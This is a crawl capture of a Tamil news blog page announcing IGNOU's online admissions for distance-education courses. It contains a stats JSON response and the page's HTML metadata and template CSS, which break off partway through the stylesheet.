

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thamizhkadal.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDgBSb7xQJ7JxSeUtqeN9hsMH3ibPsAJDvW_6ITqfRB8-1VQYfczT3nxFRtnwdiERBh6BGi964f1Fml0pyRvs6D_O3FFg
body_size: 45
content:
{"total":98737032,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,36],[1,46],[2,35],[3,47],[4,45],[5,78],[6,80],[7,58],[8,72],[9,80],[10,36],[11,40],[12,37],[13,100],[14,93],[15,70],[16,36],[17,32],[18,15],[19,58],[20,100],[21,66],[22,68],[23,47],[24,16],[25,76],[26,62],[27,59],[28,80],[29,79]],"nextTickMs":4657}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thamizhkadal.com/2024/05/blog-post_94.html
body_size: 62159
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thamizhkadal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thamizhkadal.com/2024/05/blog-post_94.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - RSS" href="https://www.thamizhkadal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.blogger.com/feeds/4513792164587358582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/2179358193599597519/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg' rel='image_src'/>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_94.html' property='og:url'/>
<meta content='தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' property='og:title'/>
<meta content='இந்திரா காந்தி தேசிய திறந்தநிலை பல்கலைக்கழக (இக்னோ) சென்னை மண்டல முதுநிலை இயக்குநர் கே.பன்னீர்செல்வம் நேற்று வெளியிட்ட செய்திக்குறிப்பில் கூ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t18zI0dr2ckb0Eq585D5yp9RyUXlnrySBYM2e9KcwOQ-LchfaV31YdjcPXf3-m04h95KqLifXAPZTtKO0WhVdcthslRLY4UwOQ23VScej5H6Sm1qDA70MWsBk3AvomzTUd7JKaHNEYi-xm4xReSKIP=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009; - தம&#3007;ழ&#3021;க&#3021;கடல&#3021;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' property='og:title'/>
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_94.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg' property='og:image'/>
<meta content='தமிழ்க்கடல்' property='og:site_name'/>
<meta content='https://www.thamizhkadal.com/' name='twitter:domain'/>
<meta content='தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg' name='twitter:image'/>
<meta content='தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0zpC2nYT7ejmd96SFrxDDiTuzUaaBS2BCBtZdMBH-Jv-E9qQ6plrh4n4ctbaOjDTM3YmWiTJrfGMOn69U8SLC8mC4BOBbbHxW0vZOSIVBj0hdkOeQkk8zxHlHNIuq7O1szAj2iXOhwRs/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGjT0zRkY699GmZR5LJ6H718xbjOLZE1IVddcfly1cpxhunxzGRBEE7gueB8eyaRh4ogvQB9JSTBAJsheULWcI5KhqwflCwfo2txv5LRrgrP0q1TQo-ubisZRBjISCGoEBfSC8mqHIPt8/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZVaJ8yxoViZ48bQp5e6UCuM4HUSsny0QJKUGr4wLawBrC7U1i8siySMkwfXNhzMMATwiRXiZkR_CGvHCqKc90TpncjFyFgbymrnoBnqJsnbgNq9ZNppQ42o2iwUp34WEcG4V5tYse6-4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #FFFFFF;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#2c10e3;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #2c10e3;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #2c10e3 }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGKuwf6aLLBUwMLkFc3pAqXPBDX7dJDBYmTavzB9m2gZ2XQ8tkw5UzroRS_JrvAAA6mvi-9U__w8jjAzDh4C3N5dwqIW0xkoeNla8Imr2lz2CHNRom-1Nm8Ee2w4_n4BX7-uSbAYna09Q/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #2c10e3;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #2c10e3;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #2c10e3;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #2c10e3;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #2c10e3;box-shadow: none;}.pagecurrent {background-color: 